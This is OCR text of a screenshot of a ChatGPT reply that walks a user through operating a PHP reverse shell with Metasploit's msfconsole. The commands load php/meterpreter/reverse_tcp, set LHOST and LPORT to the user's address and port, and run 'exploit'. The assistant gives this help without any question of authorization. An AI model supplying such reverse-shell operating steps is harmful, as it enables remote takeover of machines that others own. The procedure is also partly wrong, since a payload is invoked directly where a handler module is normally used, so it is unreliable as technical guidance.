 ChatGPT
Understood, you have a PHP reverse shell listening on your server, and you want to use it
with the MSFConsole. Here's how you can do this:
. Launch the MSFConsole:
bash Copy code
msfconsole
. Choose a module for operating the PHP reverse shell. Let's use the module
`php/meterpreter/reverse_tcp`as an example:
bash Copy code
use php/meterpreter/reverse_tcp
. Configure the necessary options, such as IP address and port. Make sure to configure
these options based on your machine's IP address and the port your PHP reverse shell is
listening on:
bash Copy code
set LHOST <votre_adresse_ip>
set LPORT <votre_port>
. Run the exploit module:
bash Copy code
exploit